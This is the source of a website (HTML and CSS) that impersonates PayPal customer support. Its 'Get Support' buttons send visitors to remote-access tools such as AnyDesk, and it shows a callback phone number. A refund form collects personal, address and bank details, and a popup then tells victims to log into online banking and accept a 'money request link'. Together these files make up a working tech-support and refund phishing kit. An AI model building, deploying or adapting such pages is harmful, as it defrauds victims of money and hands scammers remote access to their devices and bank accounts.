

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">

    <title>PayPal Customer Support</title>

    <meta name="description"
          content="Professional technical support for Windows, Mac, iPhone and Android devices.">

    <!-- Google Font -->

    <link rel="preconnect"
          href="https://fonts.googleapis.com">

    <link rel="preconnect"
          href="https://fonts.gstatic.com"
          crossorigin>

    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap"
          rel="stylesheet">

    <!-- CSS -->

    <link rel="stylesheet"
          href="css/style.css">

</head>

<body>

<!-- ==========================
        HEADER
=========================== -->

<header class="header">

<div class="container">

<a href="index.html" class="logo">

<img src="images/logo.png"
     alt="">

<span></span>

</a>

<nav class="navbar">

<ul>

<li><a href="#">Home</a></li>

<li><a href="pages/refund.html">Refund Request</a></li>

<li><a href="#">FAQ</a></li>

<li><a href="#">Contact</a></li>

</ul>

</nav>

<div class="menu-btn" id="menuBtn">

☰

</div>

</div>

</header>

<!-- ==========================
          HERO
=========================== -->

<section class="hero">

<div class="container hero-container">

<div class="hero-content">

<h1>

PayPal Tech Support Center

</h1>

<p>

Get expert technical assistance for your Windows,
Mac, iPhone and Android devices.

Our certified support specialists are here to
help resolve software, setup and troubleshooting
issues quickly and securely.

</p>

<a href="#devices"
   class="hero-btn">

Choose Your Device

</a>

</div>

<div class="hero-image">

<img src="images/herologo.png"
     alt="Customer Support">

</div>

</div>

</section>

<!-- ==========================
   Future Sections
=========================== -->

<section id="devices" class="devices">

    <div class="container">

        <div class="section-title">

            <h2>Choose Your Device</h2>

            <p>Select your device to get professional technical support.</p>

        </div>

        <div class="device-grid">

            <!-- Windows -->

            <div class="device-card">

                <img src="images/windows.png" alt="Windows">

                <h3>Windows</h3>

                <p>Support for Windows PCs, laptops and software issues.</p>

                <a href="https://www.supremocontrol.com/download-supremo/windows/#download"
                   target="_blank"
                   class="device-btn">
                   Get Support
                </a>

            </div>

            <!-- Mac -->

            <div class="device-card">

                <img src="images/mac.png" alt="Mac">

                <h3>Mac</h3>

                <p>Professional support for macOS devices and applications.</p>

                <a href="https://www.alpemix.com/"
                   target="_blank"
                   class="device-btn">
                   Get Support
                </a>

            </div>

            <!-- iPhone -->

            <div class="device-card">

                <img src="images/iphone.png" alt="iPhone">

                <h3>iPhone</h3>

                <p>Help with iPhone setup, software and troubleshooting.</p>

                <a href="https://anydesk.com/en/downloads/ios"
                   target="_blank"
                   class="device-btn">
                   Get Support
                </a>

            </div>

            <!-- Android -->

            <div class="device-card">

                <img src="images/android.png" alt="Android">

                <h3>Android</h3>

                <p>Support for Android phones and tablets.</p>

                <a href="https://anydesk.com/en/downloads/android"
                   target="_blank"
                   class="device-btn">
                   Get Support
                </a>

            </div>

        </div>

    </div>

</section>

<section id="refund" class="refund">

    <div class="container refund-container">

        <div class="refund-text">

            <h2>Need a Refund?</h2>

            <p>

                If you need to request a refund,
                our refund specialists are here
                to help.

                Submit your request securely and
                we'll review it as quickly as
                possible.

            </p>

            <a href="pages/refund.html"
               class="refund-btn">

               Request Refund

            </a>

        </div>

             </div>

    </div>

</section>

<!-- ================= FOOTER ================= -->

<footer>

    <div class="footer-container">

        <div class="footer-column">

            <img src="images/footerlogo.png" alt="Tech Support Center Logo" class="footer-logo">
<h2></h2>

            <p>
                Professional customer support for subscriptions,
                billing, refunds, software, devices and technical
                assistance.
            </p>

        </div>

        <div class="footer-column">

            <h3>Quick Links</h3>

            <ul>
                <li><a href="#">Home</a></li>
                <li><a href="#">Support</a></li>
                <li><a href="#">Refund</a></li>
                <li><a href="#">FAQ</a></li>
                <li><a href="#">Contact</a></li>
            </ul>

        </div>

        <div class="footer-column">

            <h3>Services</h3>

            <ul>
                <li>Subscription Support</li>
                <li>Billing Support</li>
                <li>Refund Assistance</li>
                <li>Software Support</li>
                <li>Device Support</li>
            </ul>

        </div>

        <div class="footer-column">

            <h3>Contact</h3>

            <p>📧 support@paypal.com</p>

            <p>📞 +1 (270) 449-9523 </p>

            <p>🕒 24/7 Customer Support</p>

        </div>

    </div>

    <div class="footer-bottom">

        <p>

            © 2026 PayPal All Rights Reserved.

        </p>

    </div>

</footer>

<script src="js/script.js"></script>
<script src="js/navbar.js"></script>

</body>
</html>
</file>


<file: pages/refund.html>
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Refund Request | Pay-Pal</title>

    <!-- Main Website CSS -->
    <link rel="stylesheet" href="../css/style.css">

    <!-- Refund Page CSS -->
    <link rel="stylesheet" href="../css/refund.css">

    <!-- Google Font -->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

</head>

<body>

   <!-- ===========================
     RESPONSIVE NAVBAR
=========================== -->

<nav class="navbar">

    <div class="logo">
        <img src="../images/refund-logo.png" alt="SupportHub Logo">
    </div>

    <div class="menu-toggle" id="menuToggle">
        ☰
    </div>

    <ul class="nav-links" id="navLinks">
        <li><a href="../index.html">Home</a></li>
        <li><a href="refund.html">Refund Request</a></li>
        <li><a href="#">Contact</a></li>
        <li><a href="#">FAQ</a></li>
        <li><a href="#">About</a></li>
    </ul>

</nav>
    <!-- ===========================
         HERO SECTION
    ============================ -->

    <section class="refund-hero">

        <div class="hero-content">

            <img src="../images/logo2.jpg" alt="Refund Logo" class="refund-logo">

            <h1>Refund Request Center</h1>

            <p>
                Complete the refund request form below.
                Our team will review your request and contact you as soon as possible.
            </p>

        </div>

    </section>


<section class="refund-form-section">

    <div class="refund-form-container">

        <h2 class="form-title">
            Refund Request Form

        </h2>


<!-- Form will go here -->

<form id="refundForm">

    <!-- ===================================
         PERSONAL INFORMATION
    ==================================== -->

    <h3 class="section-title">
        
    </h3>

    <div class="form-grid">

        <div class="input-group">
            <label>Full Name <span>*</span></label>
            <input
                type="text"
                name="fullName"
                placeholder="Enter your full name"
                required>
        </div>

        <div class="input-group">
            <label>Email Address <span>*</span></label>
            <input
                type="email"
                name="email"
                placeholder="Enter your email address"
                required>
        </div>

        <div class="input-group">
            <label>Mobile Number <span>*</span></label>
            <input
    type="tel"
    id="mobileNumber"
    name="mobileNumber"
    inputmode="tel"
    autocomplete="tel"
    placeholder="Enter mobile number"
    required>
        </div>

        <div class="input-group">
            <label>Home Phone</label>
            <input
                type="tel"
                name="homePhone"
                placeholder="Optional">
        </div>

    </div>

    <!-- ===================================
         ADDRESS INFORMATION
    ==================================== -->

    <h3 class="section-title">
        
    </h3>

    <div class="form-grid">

        <div class="input-group full-width">
            <label>Street Address <span>*</span></label>
            <input
                type="text"
                name="streetAddress"
                placeholder="Street Address"
                required>
        </div>

        <div class="input-group">
            <label>State <span>*</span></label>

            <input
                type="text"
                name="state"
                list="states"
                placeholder="Start typing..."
                required>

            <datalist id="states">
                <option value="California">
                <option value="Florida">
                <option value="Texas">
                <option value="New York">
                <option value="New Jersey">
                <option value="Ohio">
                <option value="Illinois">
                <option value="Pennsylvania">
            </datalist>

        </div>

        <div class="input-group">
            <label>City <span>*</span></label>
            <input
                type="text"
                name="city"
                placeholder="City"
                required>
        </div>

        <div class="input-group">
            <label>ZIP Code <span>*</span></label>
            <input
                type="text"
                name="zipCode"
                placeholder="ZIP Code"
                required>
        </div>

    </div>

    <!-- ===================================
         REFUND INFORMATION
    ==================================== -->

    <h3 class="section-title">
        
    </h3>

    <div class="form-grid">

        <div class="input-group full-width">

            <label>Reason for Cancellation <span>*</span></label>

            <select name="reason" required>

                <option value="">Select a reason</option>
                <option>Unauthorized transaction</option>
                <option>Account hacked</option>
                <option>Charged multiple times</option>
                <option>Subscription cancelled but still charged</option>
                <option>Service not received</option>
                <option>Product not as described</option>
                <option>Accidental purchase</option>
                <option>Other</option>

            </select>

        </div>

        <div class="input-group">

            <label>Refund Amount <span>*</span></label>

            <div class="amount-box">

                <span class="currency">$</span>

                <input
                    type="number"
                    name="refundAmount"
                    placeholder="0.00"
                    step="0.01"
                    min="0.01"
                    required>

            </div>

        </div>

        <div class="input-group">

            <label>Preferred Bank <span>*</span></label>

           <input
    type="text"
    id="preferredBank"
    name="preferredBank"
    list="banks"
    placeholder="Type your bank name"
    autocomplete="off"
    required>

            <datalist id="banks">

                <option value="Bank of America">
                <option value="Chase">
                <option value="Wells Fargo">
                <option value="Citibank">
                <option value="Capital One">
                <option value="PNC Bank">
                <option value="TD Bank">
                <option value="U.S. Bank">

            </datalist>

        </div>

        <div class="input-group">

            <label>Account Type <span>*</span></label>

            <select name="accountType" required>

                <option value="">Select Account</option>
                <option>Checking</option>
                <option>Savings</option>

            </select>

        </div>

        <div class="input-group">

            <label>Refund Request <span>*</span></label>

            <select name="refundRequest" required>

                <option value="">Select</option>
                <option>Yes</option>
                <option>No</option>

            </select>

        </div>

    </div>

    <!-- ===================================
         DECLARATION
    ==================================== -->

    <h3 class="section-title">
       
    </h3>

    <div class="declaration-box">

        <label class="checkbox-container">

            <input
                type="checkbox"
                name="declaration"
                required>

            <span>
                I certify that all information provided in this refund request
                is accurate and complete. I understand that submitting false
                or misleading information may result in my refund request
                being rejected.
            </span>

        </label>

    </div>

    <div class="security-note">

        🔒 Your personal and banking information is securely encrypted and
        used only for processing your refund request.

    </div>

    <div id="formMessage"></div>

    <div class="submit-area">

        <button
            type="submit"
            class="submit-btn"
            id="submitBtn">

            Submit Refund Request

        </button>

    </div>

</form>

</section>


<script src="../js/script.js"></script>
<script src="../js/navbar.js"></script>
<script src="../js/refund.js"></script>





<!-- Success Popup -->
<div id="successPopup" class="popup-overlay">

    <div class="popup-box">

        <div class="popup-logo">
    <img src="../images/logo2.jpg" alt="Refund Logo">
</div>

        <h2>Refund Request Submitted</h2>

        <p id="popupGreeting"></p>

        <div class="popup-details">

            <div>
                <strong>Reference Number</strong><br>
                <span id="referenceId"></span>
            </div>

            <div>
                <strong>Selected Bank</strong><br>
                <span id="selectedBank"></span>
            </div>

        </div>

        <p class="popup-message">
    We've received your refund request successfully.
    Please keep your Reference Number for your records. 
    Dear Customer, Please verify and log in to your online banking 
    on the same browser where you submitted your refund request form 
    and accept the money request link to complete your transaction.
  </p>

        <div class="popup-buttons">

            <button id="copyReference" class="copy-btn">
                Copy Reference ID
            </button>

            <button id="closePopup" class="close-btn">
                Close
            </button>

        </div>

    </div>

</div>



</body>
</html>
</file>
<file: css/style.css>
/* ==========================================
   TECH SUPPORT CENTER
   Main Stylesheet
========================================== */

/* ========= Google Reset ========= */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

html{
    scroll-behavior:smooth;
}

body{

    font-family:'Poppins',sans-serif;

    background:#ffffff;

    color:#1f2937;

    overflow-x:hidden;

    line-height:1.7;

}

/* ========= Variables ========= */

:root{

    --primary:#0070E0;

    --primary-dark:#0059B2;

    --primary-light:#EAF5FF;

    --white:#ffffff;

    --dark:#0F172A;

    --gray:#64748B;

    --light:#F8FAFC;

    --shadow:0 12px 35px rgba(0,0,0,.08);

    --radius:18px;

    --transition:.35s ease;

}

/* ========= Container ========= */

.container{

    width:min(1200px,92%);

    margin:auto;

}

/* ========= Images ========= */

img{

    display:block;

    max-width:100%;

}

/* ========= Links ========= */

a{

    text-decoration:none;

}

/* ========= Buttons ========= */

.hero-btn{

    display:inline-flex;

    align-items:center;

    justify-content:center;

    margin-top:30px;

    padding:16px 34px;

    border-radius:50px;

    background:linear-gradient(135deg,#0070E0,#3FA9FF);

    color:#fff;

    font-size:16px;

    font-weight:600;

    transition:var(--transition);

    box-shadow:0 15px 30px rgba(0,112,224,.25);

}

.hero-btn:hover{

    transform:translateY(-4px);

    box-shadow:0 20px 40px rgba(0,112,224,.35);

}

/* ========= Header ========= */

.header{

    position:sticky;

    top:0;

    z-index:999;

    background:#ffffff;

    box-shadow:0 5px 20px rgba(0,0,0,.06);

}

.header .container{

    height:85px;

    display:flex;

    justify-content:space-between;

    align-items:center;

}

.logo{

    display:flex;

    align-items:center;

    gap:14px;

}

.logo img{

    width:55px;

}

.logo span{

    font-size:22px;

    font-weight:700;

    color:var(--dark);

}

.navbar ul{

    display:flex;

    list-style:none;

    gap:38px;

}

.navbar a{

    color:var(--dark);

    font-weight:500;

    transition:var(--transition);

}

.navbar a:hover{

    color:var(--primary);

}

.menu-btn{

    display:none;

    font-size:32px;

    cursor:pointer;

}

/* ========= Hero ========= */

.hero{

    background:linear-gradient(135deg,#EAF5FF 0%,#FFFFFF 100%);

    padding:90px 0;

}

.hero-container{

    display:grid;

    grid-template-columns:1fr 1fr;

    gap:60px;

    align-items:center;

}

.hero-content h1{

    font-size:54px;

    font-weight:700;

    color:var(--dark);

    line-height:1.2;

    margin-bottom:24px;

}

.hero-content p{

    font-size:18px;

    color:var(--gray);

    max-width:560px;

}

.hero-image img{

    width:100%;

    max-width:560px;

    margin-left:auto;

}

/* ========= Tablet ========= */

@media(max-width:992px){

.hero-container{

grid-template-columns:1fr;

text-align:center;

}

.hero-content p{

margin:auto;

}

.hero-image img{

margin:40px auto 0;

}

}

/* ========= Mobile ========= */

@media(max-width:768px){

.navbar{

display:none;

}

.menu-btn{

display:block;

}

.logo span{

font-size:18px;

}

.logo img{

width:45px;

}

.hero{

padding:70px 0;

}

.hero-content h1{

font-size:36px;

}

.hero-content p{

font-size:16px;

}

.hero-btn{

width:100%;

}

}

/* ===========================
   Mobile Navigation
=========================== */

.mobile-nav{

display:block !important;

position:absolute;

top:85px;

left:0;

width:100%;

background:#fff;

padding:25px;

box-shadow:0 15px 30px rgba(0,0,0,.08);

animation:slideDown .3s ease;

}

.mobile-nav ul{

display:flex;

flex-direction:column;

gap:20px;

}

@keyframes slideDown{

from{

opacity:0;

transform:translateY(-20px);

}

to{

opacity:1;

transform:translateY(0);

}

}

/* ===========================
   DEVICE SUPPORT
=========================== */

.devices{

    padding:90px 0;

    background:#F8FAFC;

}

.section-title{

    text-align:center;

    margin-bottom:55px;

}

.section-title h2{

    font-size:40px;

    color:var(--dark);

    margin-bottom:12px;

}

.section-title p{

    color:var(--gray);

    font-size:18px;

}

.device-grid{

    display:grid;

    grid-template-columns:repeat(4,1fr);

    gap:30px;

}

.device-card{

    background:#fff;

    border-radius:20px;

    padding:35px 25px;

    text-align:center;

    box-shadow:var(--shadow);

    transition:var(--transition);

}

.device-card:hover{

    transform:translateY(-10px);

}

.device-card img{

    width:95px;

    margin:0 auto 25px;

}

.device-card h3{

    margin-bottom:12px;

    color:var(--dark);

}

.device-card p{

    color:var(--gray);

    margin-bottom:28px;

    min-height:72px;

}

.device-btn{

    display:inline-block;

    padding:13px 28px;

    border-radius:50px;

    background:var(--primary);

    color:#fff;

    font-weight:600;

    transition:var(--transition);

}

.device-btn:hover{

    background:var(--primary-dark);

}

@media(max-width:992px){

.device-grid{

grid-template-columns:repeat(2,1fr);

}

}

@media(max-width:768px){

.device-grid{

grid-template-columns:1fr;

}

.section-title h2{

font-size:32px;

}

}

/* ===========================
   REFUND SECTION
=========================== */

.refund{

    padding:100px 0;

    background:#ffffff;

}

.refund-container{

    display:grid;

    grid-template-columns:1fr 1fr;

    gap:60px;

    align-items:center;

}

.refund-text h2{

    font-size:42px;

    margin-bottom:20px;

    color:var(--dark);

}

.refund-text p{

    font-size:18px;

    color:var(--gray);

    margin-bottom:35px;

}

.refund-btn{

    display:inline-block;

    background:linear-gradient(135deg,#0070E0,#3FA9FF);

    color:#fff;

    padding:16px 36px;

    border-radius:50px;

    font-weight:600;

    transition:.3s;

    box-shadow:0 15px 30px rgba(0,112,224,.25);

}

.refund-btn:hover{

    transform:translateY(-4px);

}

.refund-image img{

    width:100%;

    max-width:500px;

    margin-left:auto;

}

@media(max-width:992px){

.refund-container{

grid-template-columns:1fr;

text-align:center;

}

.refund-image img{

margin:40px auto 0;

}

}

/* ==========================================
   FOOTER
========================================== */

footer{

    background:#0F172A;

    color:#ffffff;

    padding:70px 0 0;

}

.footer-container{

    width:min(1200px,92%);

    margin:auto;

    display:grid;

    grid-template-columns:repeat(4,1fr);

    gap:50px;

}

.footer-column h2{

    font-size:28px;

    margin-bottom:18px;

    color:#ffffff;

}

.footer-column h3{

    font-size:20px;

    margin-bottom:18px;

    color:#ffffff;

}

.footer-column p{

    color:#CBD5E1;

    line-height:1.9;

    font-size:15px;

    margin-bottom:10px;

}

.footer-column ul{

    list-style:none;

}

.footer-column ul li{

    margin-bottom:14px;

}

.footer-column ul li a{

    color:#CBD5E1;

    text-decoration:none;

    transition:.3s;

}

.footer-column ul li a:hover{

    color:#4EA8FF;

    padding-left:6px;

}

.footer-bottom{

    margin-top:60px;

    border-top:1px solid rgba(255,255,255,.12);

    text-align:center;

    padding:25px 15px;

}

.footer-bottom p{

    color:#94A3B8;

    font-size:14px;

    letter-spacing:.5px;

}

/* ==========================
   Responsive
========================== */

@media(max-width:992px){

.footer-container{

grid-template-columns:repeat(2,1fr);

gap:40px;

}

}

@media(max-width:768px){

.footer-container{

grid-template-columns:1fr;

text-align:center;

}

.footer-column{

padding-bottom:10px;

}

.footer-column ul{

padding:0;

}

}
</file>
<file: css/refund.css>
/* ===================================
   REFUND PAGE
=================================== */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{

    font-family:'Poppins',sans-serif;

    background:#f4f9ff;

}

/* ===================================
   HERO
=================================== */

.refund-hero{

    background:linear-gradient(
        135deg,
        #ffffff,
        #eef8ff,
        #dff4ff
    );

    padding:90px 20px;

    text-align:center;

}

.hero-content{

    max-width:800px;

    margin:auto;

}

.refund-logo{

    width:200px;

    height:auto;

    margin:0 auto 30px;

    display:block;

}

.refund-hero h1{

    font-size:48px;

    color:#17325C;

    margin-bottom:20px;

}

.refund-hero p{

    font-size:18px;

    color:#667085;

    line-height:1.8;

    max-width:650px;

    margin:auto;

}

/* ====================================
   NAVBAR
==================================== */

.navbar{

    position:sticky;
    top:0;

    width:100%;

    height:72px;

    background:#00BBFA;

    display:flex;

    justify-content:space-between;

    align-items:center;

    padding:0 70px;

    z-index:999;

}

.logo img{

    height:50px;

    width:auto;

    display:block;

}

/* ====================================
   REFUND FORM
==================================== */

.refund-form-section{

    padding:70px 20px 100px;

}

.refund-form-container{

    max-width:900px;

    margin:0 auto;

    background:#ffffff;

    border-radius:20px;

    padding:50px;

    box-shadow:0 15px 40px rgba(0,0,0,.08);

}

.form-title{

    text-align:center;

    font-size:34px;

    color:#17325C;

    margin-bottom:40px;

}

/* ====================================
   FORM SECTIONS
==================================== */

.section-title{

    font-size:26px;

    color:#17325C;

    margin-bottom:30px;

    padding-bottom:15px;

    border-bottom:2px solid #edf4fb;

}

/* ====================================
   FORM GRID
==================================== */

.form-grid{

    display:grid;

    grid-template-columns:repeat(2,1fr);

    gap:25px;

}

.full-width{

    grid-column:1 / -1;

}

/* ====================================
   INPUTS
==================================== */

.input-group{

    display:flex;

    flex-direction:column;

}

.input-group label{

    font-weight:600;

    color:#17325C;

    margin-bottom:10px;

}

.input-group label span{

    color:#ff3b30;

}

.input-group input,
.input-group select,
.input-group textarea{

    width:100%;

    height:55px;

    border:2px solid #d9e8f7;

    border-radius:12px;

    padding:0 16px;

    font-size:16px;

    outline:none;

    transition:.3s;

}

.input-group textarea{

    min-height:120px;

    padding:15px;

    resize:vertical;

}

.input-group input:focus,
.input-group select:focus,
.input-group textarea:focus{

    border-color:#00BBFA;

    box-shadow:0 0 0 4px rgba(0,187,250,.15);

}

/* ===================================
   SELECT BOXES
=================================== */

.input-group select{

    width:100%;

    height:55px;

    border:2px solid #d9e8f7;

    border-radius:12px;

    padding:0 16px;

    font-size:16px;

    background:#fff;

    cursor:pointer;

}

/* ===================================
   AMOUNT BOX
=================================== */

.amount-box{

    display:flex;

    align-items:center;

    border:2px solid #d9e8f7;

    border-radius:12px;

    overflow:hidden;

    height:55px;

}

.currency{

    width:60px;

    height:100%;

    background:#eef8ff;

    display:flex;

    justify-content:center;

    align-items:center;

    color:#0070ba;

    font-weight:700;

    border-right:2px solid #d9e8f7;

}

.amount-box input{

    flex:1;

    border:none;

    padding:0 16px;

    height:100%;

    outline:none;

}

/* ====================================
   DECLARATION
==================================== */

.declaration-box{

    background:#f8fbff;

    border:1px solid #d9e8f7;

    border-radius:14px;

    padding:22px;

    margin-top:20px;

}

.checkbox-container{

    display:flex;

    align-items:flex-start;

    gap:20px;

    cursor:pointer;

}

.checkbox-container input{

    margin-top:10px;

    transform:scale(1.5);

}

.checkbox-container span{

    line-height:1.8;

    color:#4b5563;

    font-size:16px;

}

/* ====================================
   SECURITY NOTE
==================================== */

.security-note{

    margin-top:25px;

    background:#eef8ff;

    border-left:5px solid #00BBFA;

    padding:18px 22px;

    border-radius:12px;

    color:#17325C;

    font-size:15px;

    line-height:1.7;

}

/* ====================================
   SUBMIT BUTTON
==================================== */

.submit-area{

    text-align:center;

    margin-top:40px;

}

.submit-btn{

    background:#00BBFA;

    color:#fff;

    border:none;

    padding:18px 60px;

    border-radius:50px;

    font-size:18px;

    font-weight:600;

    cursor:pointer;

    transition:.3s;

    box-shadow:0 10px 25px rgba(0,187,250,.25);

}

.submit-btn:hover{

    background:#0099d5;

    transform:translateY(-3px);

}

/* ====================================
   FORM MESSAGE
==================================== */

#formMessage{

    display:none;

    margin-top:25px;

    padding:18px;

    border-radius:12px;

    font-weight:500;

    text-align:center;

}

#formMessage.success{

    display:block;

    background:#e8f9ee;

    color:#146c2e;

    border:1px solid #b7e4c7;

}

#formMessage.error{

    display:block;

    background:#fff1f0;

    color:#b42318;

    border:1px solid #f7b4b0;

}
/* ====================================
   MOBILE NAVBAR FIX
==================================== */

@media (max-width: 768px) {

    .navbar {
        height: 72px;
        padding: 0 20px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    .logo img {
        height: 45px;
        width: auto;
    }

    /* Hide navigation links on mobile */
    .nav-links {
        display: none !important;
    }

    /* Show hamburger */
    .menu-toggle {
        display: block !important;
        font-size: 28px;
        cursor: pointer;
    }

    /* Show links only when hamburger is clicked */
    .nav-links.active {
        display: flex !important;
        position: absolute;
        top: 72px;
        left: 0;
        width: 100%;
        background: #ffffff;
        flex-direction: column;
        align-items: center;
        gap: 12px;
        padding: 20px 0;
        box-shadow: 0 10px 25px rgba(0,0,0,.10);
        z-index: 1000;
    }

    .nav-links li {
        width: 100%;
        text-align: center;
    }

}

/* ===========================
   SUCCESS POPUP
=========================== */

.popup-overlay{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,.55);
    display:none;
    justify-content:center;
    align-items:center;
    z-index:9999;
}

.popup-overlay.show{
    display:flex;
}

.popup-box{
    background:#fff;
    width:90%;
    max-width:520px;
    border-radius:18px;
    padding:35px;
    text-align:center;
    animation:popup .3s ease;
    box-shadow:0 25px 60px rgba(0,0,0,.25);
}

@keyframes popup{

    from{
        opacity:0;
        transform:scale(.85);
    }

    to{
        opacity:1;
        transform:scale(1);
    }

}

.popup-logo{
    text-align:center;
    margin-bottom:20px;
}

.popup-logo img{
    width:180px;
    height:auto;
    display:block;
    margin:0 auto;
}

.popup-box h2{
    color:#17325C;
    margin-bottom:20px;
}

.popup-details{
    display:grid;
    grid-template-columns:1fr 1fr;
    gap:15px;
    margin:25px 0;
}

.popup-details div{
    background:#f4f8ff;
    padding:15px;
    border-radius:10px;
}

.popup-message{
    line-height:1.7;
    color:#555;
}

.popup-buttons{
    display:flex;
    justify-content:center;
    gap:15px;
    margin-top:30px;
}

.copy-btn,
.close-btn{

    border:none;
    padding:14px 28px;
    border-radius:40px;
    cursor:pointer;
    font-weight:600;
}

.copy-btn{
    background:#00BBFA;
    color:white;
}

.close-btn{
    background:#e5e5e5;
}

.copy-btn:hover{
   /* ===================================
   MOBILE NAVBAR FIX
=================================== */

@media (max-width: 768px) {

    /* Keep the navbar bar visible */
    .navbar {
        display: flex !important;
        flex-direction: row !important;
        justify-content: space-between !important;
        align-items: center !important;
        height: 72px;
        padding: 0 20px !important;
        position: relative;
    }

    /* Hide desktop navigation links */
    .navbar ul,
    .nav-links {
        display: none !important;
    }

    /* Show hamburger */
    .menu-btn {
        display: block !important;
        font-size: 28px;
        cursor: pointer;
    }

    /* Mobile logo */
    .logo img {
        height: 45px;
        width: auto;
    }

}
    background:#009ad1;
}
/* ===================================
   MOBILE MENU WHEN OPEN
=================================== */

@media (max-width: 768px) {

    .mobile-nav {
        position: absolute;
        top: 72px;
        left: 0;
        width: 100%;
        background: #fff;
        padding: 20px;
        box-shadow: 0 10px 25px rgba(0,0,0,.08);
        z-index: 999;
    }

    .mobile-nav ul {
        display: flex !important;
        flex-direction: column;
        gap: 18px;
        list-style: none;
        margin: 0;
        padding: 0;
    }

}
</file>
